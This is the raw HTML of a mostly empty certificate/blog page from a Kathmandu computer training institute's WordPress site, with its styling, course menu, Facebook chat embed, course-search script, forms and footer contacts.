<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://newtoncomputerinstitute.com/wp-content/uploads/2023/02/cropped-newton-faviocnfw.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newtoncomputerinstitute.com/wp-content/uploads/2023/02/cropped-newton-faviocnfw.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newtoncomputerinstitute.com/wp-content/uploads/2023/02/cropped-newton-faviocnfw.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="http://newtoncomputerinstitute.com/wp-content/uploads/2023/02/cropped-newton-faviocnfw.fw_-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.iitn_sample_page--content img {
    height: auto;
}

.iitn_hero--slider figure::before{
	background:linear-gradient(to bottom,#00aeef82, #2e3192) !important;
}

.iitn_main--header .iitn_main_header--logonav .iitn_main_header_starter--btn{
	background-color:#2e3192;
}

.iitn_toolset--one{
	background-color:#00aeef;
}
#iitn_back_to--top{
	padding:15px;
	font-size:18px;
	background-color:#2e3192;
}

.iitn_main--footer .iitn_main_footer_item--one{
	background-color:#2e3192;
}

.iitn_main--footer .iitn_main_footer_item--address i{
	color:#00aeef;

}
.fa-facebook-square{
	padding: 4px;
	font-size:15px;
}.fa-whatsapp{
	padding: 4px;
	font-size:15px;
}.fa-twitter{
	padding: 4px;
	font-size:15px;
}.fa-instagram{
	padding: 4px;
	font-size:15px;
}.fa-linkedin{
	padding: 4px;
	font-size:15px;
}.fa-youtube{
	padding: 4px;
	font-size:15px;
}
.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn{
	background-color:#4d51da;
}
.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn::after{
		background-color:#2e3192;
}

.iitn_homepage_section_one--content figure{
	display:none;
	background-color:#2e1092;
	!important;
}
.iitn_homepage_section--one .iitn_homepage_section_one--content>.row>[class*="col-"]:last-of-type figure{
		background-color:#2e3192 !important;
}

.iitn_main--header .iitn_main_header--logonav .navbar .nav-item.current-menu-item .nav-link, .iitn_main--header .iitn_main_header--logonav .navbar .nav-item:hover .nav-link, .iitn_main--header .iitn_main_header--logonav .navbar .nav-item:focus .nav-link{
	color:#00aeef;
}
.iitn_main_footer--partners{
	display:none;
}

/* .iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners--phone{
	color:#2e3192;
}*/

.iitn_homepage_section--two .slick-next{
	background-color:#00aeef ;
}

.iitn_homepage_section--two .slick-prev:hover{
	background-color:#00aeef;
}
.iitn_breadcrumbs--one::before{
		background:linear-gradient(to bottom,#00aeef82, #2e3192) !important;
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--heading i{
	background-color:#00aeef;
}
.iitn_breadcrumbs--one .iitn_breadcrumbs_one--list{
	background-color:#161967;
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--list li{
	color:#00aeef;
}
.iitn_about_us--page .iitn_about_us_page_section--one h2{
	color:#0066B3;
}

.iitn_about_us--page .iitn_about_us_page_section_two--content li::before{
	background-color:#00aeef;
}
.obj i {
		background-color:#00aeef;
}

.iitn_about_us--page .iitn_about_us_page_section_four--item i{
	background-color:#00aeef;
}

.iitn_contact--page .iitn_contact_page_item_address--box i{
	background-color:#00aeef;
}

.iitn_contact--page .iitn_contact_page_item_two_social--items i{
	background-color:#00aeef;
}
.iitn_contact--page .iitn_contact_page_item_two--form .iitn_contact_page_form--btn,.iitn_blog--page .iitn_blog_page_item--link,.iitn_blog_details--page .iitn_blog_details_page_form--btn, .iitn_blog_details--page .iitn_blog_details_page_related_item--btn{
	background-color:#2e3192;
	
}

.iitn_blog--page .iitn_blog_page_item--tags a,.iitn_blog--page .iitn_blog_page_item--tags li:not(:last-of-type)::after,.iitn_blog--page .iitn_blog_page_item--content h2 a:hover,.iitn_blog_details--page .iitn_blog_details_page--header a,.iitn_blog_details--page .iitn_blog_details_page--comments h2,.iitn_blog_details--page .iitn_blog_details_page_form--btn:hover, .iitn_blog_details--page .iitn_blog_details_page_related_item--btn:hover,.iitn_blog_details--page .iitn_blog_details_page--related h2{
	color:#2e3192;
}
.iitn_blog_details--page .iitn_blog_details_page_header--time>span:first-of-type{
	color:#00aeef;
}

.iitn_course_details--page .iitn_course_details_page_section_seven--header h3,.iitn_course_details--page .iitn_course_details_page_section_six--header h5::after,.iitn_course_details--page .iitn_course_details_page_section_three--content>h3,.iitn_course_details--page .iitn_course_details_page_section_five--content h3, .iitn_course_details--page .iitn_course_details_page_section_six--content h3,.iitn_course_details--page .iitn_course_details_page_sidebar_articles_item--content>div,.iitn_course_details--page .iitn_course_details_page_sidebar--session h3,.iitn_course_details--page .iitn_course_details_page_section_one_item--content span{
	color:#2e3192;
}
.iitn_course_details--page .iitn_course_details_page_sidebar_articles--item:hover h5,.iitn_course_details--page .iitn_course_details_page_sidebar--articles>h5 i,.iitn_course_details--page .iitn_course_details_page_sidebar--form h5 i,.iitn_course_details--page .iitn_course_details_page_section--scrollspy i,.iitn_course_details--page .iitn_course_details_page_section_one--item i{
	color:#00aeef;
}
.iitn_course_details--page .iitn_course_details_page_sidebar--articles>h5,.iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo--item:last-of-type,.iitn_course_details--page .iitn_course_details_page_sidebar_quickinfo--item:first-of-type,.iitn_course_details--page .iitn_course_details_page_sidebar--form h5{
	background-color:#2e3192;
}

.iitn_course_details--page .iitn_course_details_page_sidebar_session--item>div{
	background-color:#00aeef;
}
.iitn_course_details--page .iitn_course_details_page_sidebar_form--btn{
	background-color:#2e3192;
	border-color:#2e3192;
}

.iitn_course_details--page .iitn_course_details_page_section--scrollspy li.active a::after{
	
	border-color: transparent transparent #161967 transparent;
}
.iitn_course_details--page .iitn_course_details_page_section--two{
	border-bottom-color:#161967;
}
.iitn_course_details--page .iitn_course_details_page_sidebar--form{
	box-shadow: 0 0 10px #2e3129;
}

.iitn_course_details--page .iitn_course_details_page_section_four--item i, .iitn_course_details--page .iitn_course_details_page_section_five--item i,.iitn_course_details--page .iitn_course_details_page_section_five--item::before{
	background-color:#2e3192;
}
.iitn_course_details--page .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background-color:#00aeef;
}		</style>
		  <!-- Place favicon.ico in the root directory -->

  <meta name="theme-color" content="#fafafa">
</head>

<body>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v5.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="672758376267198"
  theme_color="#ED1C24">
      </div>
  <!--[if IE]>
    <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
  <![endif]-->

  <!-- Add your site or application content here -->
  
  <div id="iitn_page--wrapper">
    <header class="iitn_main--header">
      <div class="iitn_main_header--topbar">
        <div class="container">
          <div class="row align-items-center">
            <div class="offset-xl-2 col-sm-7 col-xl-6">
              <ul class="iitn_main_header_contact--info list-unstyled mb-0 text-center text-sm-left">
                <li class="list-inline-item">
                  <i class="fal fa-phone fa-flip-horizontal"></i>
                  <span>01-5903215 </span>
                </li>
                <li class="d-none d-sm-inline-block list-inline-item">
                  <i class="far fa-mobile-android-alt"></i>
                  <span>9803023776</span>
                </li>
                <li class="list-inline-item">
                  <i class="fal fa-paper-plane"></i>
                  <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cca2a9bbb8a3a2afa3a1bcb9b8a9bea5a2bfb8a5b8b9b8a98caba1ada5a0e2afa3a1">[email&#160;protected]</a></span>
                </li>
              </ul>
            </div>
            <div class="d-none d-sm-block col-sm-5 col-xl-4">
              <div class="iitn_main_header_topbar--rt d-flex flex-wrap justify-content-sm-end">
                <span>Follow us on: </span>
                <ul class="iitn_main_header_social--items list-unstyled mb-0">
                                       <li class="list-inline-item">
                      <a href="https://www.facebook.com/newtoncomputerinstitute" target="_blank">
                        <i class="fab  fa-facebook-square"></i>
                      </a>
                    </li>
                                      <li class="list-inline-item">
                      <a href="https://web.whatsapp.com/" target="_blank">
                        <i class="fab  fa-whatsapp"></i>
                      </a>
                    </li>
                                      <li class="list-inline-item">
                      <a href="#" target="_blank">
                        <i class="fab  fa-twitter"></i>
                      </a>
                    </li>
                                      <li class="list-inline-item">
                      <a href="https://www.instagram.com/newtoncomputerinstitute/" target="_blank">
                        <i class="fab  fa-instagram"></i>
                      </a>
                    </li>
                                      <li class="list-inline-item">
                      <a href="#" target="_blank">
                        <i class="fab  fa-linkedin"></i>
                      </a>
                    </li>
                                      <li class="list-inline-item">
                      <a href="https://www.youtube.com/@NewtonComputerInstitute" target="_blank">
                        <i class="fab  fa-youtube"></i>
                      </a>
                    </li>
                                  </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="iitn_main_header--logonav">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-2 d-none d-lg-block">
              <div class="iitn_main_header_logonav_logo--desktop">
                <a href="https://newtoncomputerinstitute.com/">
                  <figure>
                    <img src="https://newtoncomputerinstitute.com/wp-content/uploads/2023/01/newton-transparentfw.fw-1.png" alt="Netwon Computer Institution">
                                      </figure>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-10 col-xl-10">
              <div class="d-flex flex-wrap align-items-center justify-content-between">
                <nav class="navbar navbar-expand-lg" id="iitn_main--navbar">
                  <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#iitn_navbar--content" aria-controls="iitn_navbar--content" aria-expanded="false" aria-label="Toggle Navigation">
                    <span></span>
                    <span></span>
                    <span></span>
                  </button>
                  <div id="iitn_navbar--content" class="collapse navbar-collapse">
                    <ul class="navbar-nav">
                      <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true"
                          aria-expanded="false">All Courses</a>
                        <ul class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">
                          <li>
                            <form class="iitnMainHeaderSearch">
                              <div class="form-group">
                                <label class="sr-only" for="iitnMainHeaderSearchForm">Search Courses</label>
                                <div class="input-group">
                                  <input type="text" class="form-control" id="iitnMainHeaderSearchForm" placeholder="Search Courses">
                                  <div class="input-group-prepend">
                                    <button type="submit" id="course-search" class="input-group-text"><i class="fal fa-search"></i></button>
                                  </div>
                                </div>
                              </div>
                            </form>
                          </li>
                          <li id="course-result">
                            <ul class="list-unstyled mb-0">
                                                          <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/see-special-computer-training/">SEE Special Computer Training</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/python-programming-training/">Python Programming Training</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/digital-marketing-360-training/">Digital Marketing 360 Training</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/flutter-framework-training-course/">Flutter Framework Training Course</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/diploma-in-computing/">Diploma in Computing</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/tally-training-courses/">Tally Training Courses</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/mern-stack-development-training/">MERN Stack Development Training</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/graphics-designing-course/">Graphics Designing Course</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/ccna-training-in-nepal/">Complete Office Training Course</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/accounting-training-course-in-nepal/">Special Accounting Training Course</a></li>
                                                            <li><a class="dropdown-item" href="https://newtoncomputerinstitute.com/course/basic-computer-training-in-nepal/">Basic Computer Training in Nepal</a></li>
                                                          </ul>
                            </li>
                        </ul>
                      </li>
                      <li class="nav-item "><a href="https://newtoncomputerinstitute.com/best-it-training-institution-contact-us/" class="nav-link">Contact us</a>                             </li>
                           <li class="nav-item "><a href="https://newtoncomputerinstitute.com/blogs-web-development-in-nepal/" class="nav-link">Blogs</a>                             </li>
                                                     
                                              
                                           
                    </ul>
                    <span class="iitn_navbar--close">
                      <i class="fal fa-times"></i>
                    </span>
                  </div>
                </nav>
<!--                 <div class="iitn_main_header_logonav_logo--mobile d-lg-none">
                  <a href="#">
                    <figure class="mb-0"><img src="http://newtoncomputerinstitute.com/wp-content/themes/iit/images/logo-colorfulmobile.svg" alt="Institute of Information &amp; Technology Nepal"></figure>
                  </a>
                </div> -->
                <a href="https://newtoncomputerinstitute.com/computer-training-institute-in-nepal-apply-online/" class="btn iitn_main_header_starter--btn">Get Started <i class="fal fa-paper-plane"></i></a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
      jQuery(document).ready(function($){
        $("#course-search").on('click',function(e){
          e.preventDefault();
          //alert("Buttion was Clicked");
          var inputval = $("#iitnMainHeaderSearchForm").val();
          if(inputval==""){
            alert("Search Field is Required");
            inputval.foucus();
          }else{
            jQuery.ajax({
              url : 'http://newtoncomputerinstitute.com/wp-admin/admin-ajax.php',
              type : 'GET',
              data : {
                action : 'course_result',
                name : inputval,
              },
              success : function( response ) {
                if(!response.error){
                  if(response==0){
                    jQuery("#course-result").html('No, Courses are available.');
                  }else{
                    jQuery("#course-result").html(response);
                  }
                }else{
                  alert("Error");
                }
                
              }
            });
          }
        });
      });
    </script>

    <div class="iitn_breadcrumbs--one iitn--parallax" style="background-image: url('http://newtoncomputerinstitute.com/wp-content/themes/iit/uploads/banner5.jpg');">
         <div class="iitn_breadcrumbs_one--heading">
        <div class="container">
          <h2><i class="fal fa-blog"></i> <span>Blog Details</span></h2>
        </div>
      </div>
      <div class="iitn_breadcrumbs_one--list">
        <div class="container">
          <ul class="list-unstyled mb-0">
            <li class="list-inline-item"><a href="https://newtoncomputerinstitute.com/">Home</a></li>
            <li class="list-inline-item"><a href="https://newtoncomputerinstitute.com/blogs-web-development-in-nepal/">Our Blog</a></li>
            <li class="list-inline-item">Ms.Susmita Khatri</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="iitn_blog_details--page">
      <div class="container">
        <div class="iitn_blog_details_page--content">
          <div class="iitn_blog_details_page--header">
            <!-- <span class="iitn_blog_details_page_header--tag">BscCSIT</span> -->
            <h2><a href="#">Ms.Susmita Khatri</a></h2>
            <div class="row">
              <div class="col-sm-7 col-lg-5">
                <div class="iitn_blog_details_page_header--details">
                  <a href="#" class="iitn_blog_details_page-header--author">
                    <figure><img src="https://newtoncomputerinstitute.com/wp-content/themes/iit/uploads/1.png" alt="IITNepal"></figure>
                    <span>IITNepal</span>
                  </a>
                  <div class="iitn_blog_details_page_header--time">
                    <span>Published on:</span>
                    <span>May 30, 2023</span>
                  </div>
                </div>
              </div>
              <div class="col-sm-5 col-lg-7">
                <!-- Share addon -->
              </div>
            </div>
          </div>
          <div class="iitn_blog_details_page_hero--image">
            <figure><img src="" alt="Ms.Susmita Khatri"></figure>
          </div>
          <div class="iitn_blog_details_page_editor--area">
                      </div>
          
<div class="iitn_comments_area--one">

	<div class="iitn_blog_details_page--comments">
	
  		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h2><i class="fal fa-comment-alt"></i> <span>Comment Section</span></h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/certificate/ms-susmita-khatri/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://newtoncomputerinstitute.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-row"><div class="form-group col-sm-6">
                  <label for="author" class="sr-only"></label>
                  <input name="author" id="author" type="text" class="form-control" placeholder="Your Name">
                </div>
<div class="form-group col-sm-6">
                  <label for="email" class="sr-only"></label>
                  <input name="email" id="email" type="text" class="form-control" placeholder="Your Email">
                </div>
<div class="form-group col-12">
                  <label for="comment" class="sr-only"></label><textarea name="comment" id="comment" class="form-control" placeholder="Message" rows="4"></textarea></div></div>
<p class="form-submit"><div class="col-12 text-center">
                  <input type="submit" id="submit" name="submit" class="btn iitn_blog_details_page_form--btn" value="Submit Now">
                </div> <input type='hidden' name='comment_post_ID' value='1514' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>

</div><!-- #comments -->
          <!-- <div class="iitn_blog_details_page--comments">
            <h2><i class="fal fa-comment-alt"></i> <span>Comment Section</span></h2>
            <form action="#" method="POST">
              <div class="form-row">
                <div class="form-group col-sm-6">
                  <label for="iitn_blog_details_page_form--name" class="sr-only"></label>
                  <input id="iitn_blog_details_page_form--name" type="text" class="form-control" placeholder="Your Name">
                </div>
                <div class="form-group col-sm-6">
                  <label for="iitn_blog_details_page_form--email" class="sr-only"></label>
                  <input id="iitn_blog_details_page_form--email" type="text" class="form-control" placeholder="Your Email">
                </div>
                <div class="form-group col-12">
                  <label for="iitn_blog_details_page_form--message" class="sr-only"></label>
                  <textarea id="iitn_blog_details_page_form--message" class="form-control" placeholder="Message" rows="4"></textarea id="iitn_blog_details_page_form--name">
                </div>
                <div class="col-12 text-center">
                  <button type="submit" class="btn iitn_blog_details_page_form--btn">Submit Now</button>
                </div>
              </div>
            </form>
          </div> -->
          <div class="iitn_blog_details_page--related">
            <h2><i class="fal fa-question-circle"></i> <span>Related Post</span></h2>
            <div class="row">
                
                <div class="col-sm-6 col-lg-4">
                  <div class="iitn_blog_details_page_related--item">
                    <figure class="iitn_image_hover--one">
                      <img src="https://newtoncomputerinstitute.com/wp-content/uploads/2023/01/it-scaled.jpg" alt="SEO In Nepal">
                    </figure>
                    <div class="iitn_blog_details_page_related_item--content">
                      <h3><a href="https://newtoncomputerinstitute.com/seo-in-nepal/">SEO In Nepal</a></h3>
                      <a href="https://newtoncomputerinstitute.com/seo-in-nepal/" class="btn iitn_blog_details_page_related_item--btn">Read More</a>
                    </div>
                  </div>
                </div>
              
                <div class="col-sm-6 col-lg-4">
                  <div class="iitn_blog_details_page_related--item">
                    <figure class="iitn_image_hover--one">
                      <img src="https://newtoncomputerinstitute.com/wp-content/uploads/2023/01/Computer-science.jpg" alt="Computer Education In Details">
                    </figure>
                    <div class="iitn_blog_details_page_related_item--content">
                      <h3><a href="https://newtoncomputerinstitute.com/computer-education-in-details/">Computer Education In Details</a></h3>
                      <a href="https://newtoncomputerinstitute.com/computer-education-in-details/" class="btn iitn_blog_details_page_related_item--btn">Read More</a>
                    </div>
                  </div>
                </div>
                          </div>
          </div>
        </div>
      </div>
    </div>


     <footer class="iitn_main--footer">
      <div class="iitn_main_footer--content">
        <div class="iitn_main_footer--info" style="background-image: url('http://newtoncomputerinstitute.com/wp-content/themes/iit/uploads/banner2.jpg');">
          <div class="iitn_main_footer--item iitn_main_footer_item--one">
            <div class="container">
              <div class="iitn_main_footer_item_one--content">
                <div class="row">
                  <div class="col-12 col-sm-4 col-lg-2">
                    <a class="iitn_main_footer_item--backhome" href="https://newtoncomputerinstitute.com/">
                      <figure>
                                                <img src="https://newtoncomputerinstitute.com/wp-content/uploads/2023/01/newton-transparentfw.fw-1.png" alt="Netwon Computer Institution">
                                              </figure>
                    </a>
                  </div>
                  <div class="col-12 col-sm-8 col-lg-4">
                    <div class="iitn_main_footer_item--quicklinks">
                      <div>
                        <h4>Quick Contact</h4>
                        <ul class="list-unstyled mb-0 iitn_main_footer_item--address">
                          <li><i class="fal fa-phone fa-flip-horizontal"></i>  <span>01-5903215 </span></li>
                          <li><i class="fal fa-map"></i> <span>Chabahil Stupa, Kathmandu, Nepal</span></li>
                          <li><i class="fal fa-envelope"></i> <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a1cfc4d6d5cecfc2ceccd1d4d5c4d3c8cfd2d5c8d5d4d5c4e1c6ccc0c8cd8fc2cecc">[email&#160;protected]</a></span></li>
                        </ul>
                      </div>
                      <div>
                        <h4>Quick Contact</h4>
                        <ul class="list-unstyled mb-0 iitn_main_footer_social--items">
                                                       <li class="list-inline-item">
                              <a href="https://www.facebook.com/newtoncomputerinstitute" target="_blank">
                                <i class="fab  fa-facebook-square"></i>
                              </a>
                            </li>
                                                      <li class="list-inline-item">
                              <a href="https://web.whatsapp.com/" target="_blank">
                                <i class="fab  fa-whatsapp"></i>
                              </a>
                            </li>
                                                      <li class="list-inline-item">
                              <a href="#" target="_blank">
                                <i class="fab  fa-twitter"></i>
                              </a>
                            </li>
                                                      <li class="list-inline-item">
                              <a href="https://www.instagram.com/newtoncomputerinstitute/" target="_blank">
                                <i class="fab  fa-instagram"></i>
                              </a>
                            </li>
                                                      <li class="list-inline-item">
                              <a href="#" target="_blank">
                                <i class="fab  fa-linkedin"></i>
                              </a>
                            </li>
                                                      <li class="list-inline-item">
                              <a href="https://www.youtube.com/@NewtonComputerInstitute" target="_blank">
                                <i class="fab  fa-youtube"></i>
                              </a>
                            </li>
                                                  </ul>
                      </div>
                    </div>
                  </div>
                  <div class="col-6 col-sm-4 col-lg-2">
                    <div class="iitn_main_footer_item--quicklinks"><h4>Company</h4><ul id="menu-company" class="list-unstyled mb-0 iitn_main_footer_quicklinks--listing"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-242"><a href="https://newtoncomputerinstitute.com/">Home</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://newtoncomputerinstitute.com/best-it-training-institution-contact-us/">Contact us</a></li>
</ul></div></div><div class="col-6 col-sm-4 col-lg-2">
                    <div class="iitn_main_footer_item--quicklinks"><h4>Quick Links</h4><ul id="menu-quick-links" class="list-unstyled mb-0 iitn_main_footer_quicklinks--listing"><li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://newtoncomputerinstitute.com/our-story/">Our Story</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://newtoncomputerinstitute.com/online-certificate-validation/">Certificate Validation</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://newtoncomputerinstitute.com/album/">Gallery</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://newtoncomputerinstitute.com/career/">Vacancy</a></li>
</ul></div></div><div class="col-6 col-sm-4 col-lg-2">
                    <div class="iitn_main_footer_item--quicklinks"><h4>Useful Links</h4><ul id="menu-useful-links" class="list-unstyled mb-0 iitn_main_footer_quicklinks--listing"><li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://newtoncomputerinstitute.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://newtoncomputerinstitute.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://newtoncomputerinstitute.com/terms-and-condition/">Terms and Condition</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://newtoncomputerinstitute.com/rescheduling-policy/">Rescheduling Policy</a></li>
</ul></div></div>                  <!--  -->
                </div>
              </div>
              <div class="iitn_main_footer_item_one--newsletter">
                <div class="row align-items-lg-center">
                  <div class="col-12 col-lg-4">
                    <div class="d-flex flex-wrap align-items-center">
                      <i class="fa fa-envelope"></i>
                      <h4>Newsletter Signup</h4>
                    </div>
                  </div>
                  <div class="col-12 col-lg-8">
                    
<div class="wpcf7 no-js" id="wpcf7-f399-o1" lang="en-US" dir="ltr" data-wpcf7-id="399">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/certificate/ms-susmita-khatri/#wpcf7-f399-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="399" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f399-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="form-row">
	<div class="form-group col-sm-5">
		<p><label for="iitn_footer_newsletter--name" class="sr-only">Full Name</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="iitn_footer_newsletter--name" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="form-group col-sm-5">
		<p><label for="iitn_footer_newsletter--email" class="sr-only">Email</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" id="iitn_footer_newsletter--email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-sm-2">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn pe_main_footer_subscribe_form--btn" type="submit" value="Subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
           <div class="iitn_main_footer--item iitn_main_footer_item--two">
            <div class="container">

              <div class="iitn_main_footer_item_two--content">
                <!-- Course Removed -->
                <div class="iitn_main_footer_copyright--content">
                  <div class="row">
                    <div class="col-sm-12">
                      <p>Copyright © 2022 - 2025 STN. All Rights Reserved.</p>
                    </div> 
                    <!-- <div class="col-sm-6 text-sm-right">
                      <span>Developed By: <a href="http://sugahost.com.np"><figure><img src="http://newtoncomputerinstitute.com/wp-content/themes/iit/images/suga-logo.png" alt="Suga Incorporation"></figure></a></span>
                    </div> -->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="iitn_main_footer--partners">
          <div class="container">
            <div class="iitn_main_footer_partners--content">
              <div class="row">
                <!-- <div class="col-sm-5">
                  <div class="iitn_main_footer_partners--item">
                    <h6>Associated With</h6>
                    <ul class="iitn_main_footer_partners_item--listing d-flex flex-wrap list-unstyled mb-0">
                                            <li>
                        <figure><a href="#"><img src="http://iitnepal.edu.np/wp-content/uploads/2020/01/texaslogo.png" alt="IITN"></a></figure>
                      </li>
                                          <li>
                        <figure><a href="#"><img src="http://iitnepal.edu.np/wp-content/uploads/2020/01/Texas-International-College.png" alt="IITN"></a></figure>
                      </li>
                                          <li>
                        <figure><a href="#"><img src="http://iitnepal.edu.np/wp-content/uploads/2020/01/Orchid-College.png" alt="IITN"></a></figure>
                      </li>
                                          <li>
                        <figure><a href="#"><img src="http://iitnepal.edu.np/wp-content/uploads/2020/01/Kathmandu-BernHardt-College.png" alt="IITN"></a></figure>
                      </li>
                                          <li>
                        <figure><a href="#"><img src="http://iitnepal.edu.np/wp-content/uploads/2020/01/Asian-School-of-Management-Technology.png" alt="IITN"></a></figure>
                      </li>
                                          <li>
                        <figure><a href="#"><img src="http://iitnepal.edu.np/wp-content/uploads/2020/01/Aadim-College.png" alt="IITN"></a></figure>
                      </li>
                                          <li>
                        <figure><a href="#"><img src="http://iitnepal.edu.np/wp-content/uploads/2020/01/Prime-College.jpg" alt="IITN"></a></figure>
                      </li>
                                          <li>
                        <figure><a href="#"><img src="http://iitnepal.edu.np/wp-content/uploads/2020/01/Nami-College-300x300.jpg" alt="IITN"></a></figure>
                      </li>
                                        </ul>
                  </div>
                </div> -->
                <div class="col-sm-9">
             <div class="iitn_main_footer_partners--item">
                    <h6>We accept</h6>
                    <ul class="iitn_main_footer_partners_item--listing d-flex flex-wrap list-unstyled mb-0">
                                            <li>
                        <figure><a href="#" data-toggle="modal" data-target="#exampleModal_bw1"><img src="http://iitnepal.edu.np/wp-content/uploads/2019/12/partner3.png" alt=""></a></figure>
                      </li>
                                                                <li>
                        <figure><a href="#" data-toggle="modal" data-target="#exampleModal_bw2"><img src="http://iitnepal.edu.np/wp-content/uploads/2019/12/partner5.png" alt=""></a></figure>
                      </li>
                                                                <li>
                        <figure><a href="#" data-toggle="modal" data-target="#exampleModal_bw3"><img src="http://iitnepal.edu.np/wp-content/uploads/2019/12/partner4.png" alt=""></a></figure>
                      </li>
                                                                <li>
                        <figure><a href="#" data-toggle="modal" data-target="#exampleModal_bw4"><img src="http://iitnepal.edu.np/wp-content/uploads/2020/01/index.png" alt=""></a></figure>
                      </li>
                                                              </ul>
                  </div>
                </div>
                <div class="col-sm-3">
                  <div class="iitn_main_footer_partners--item"> 
                    <h6>General Inquiries</h6>
                    <span class="iitn_main_footer_partners--phone"> +9779863591143 </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
    
    <a id="iitn_back_to--top" title="Go To Top"><i class="fa fa-arrow-up"></i></a>
    
<!--     <!-- Modal for eSewa -->
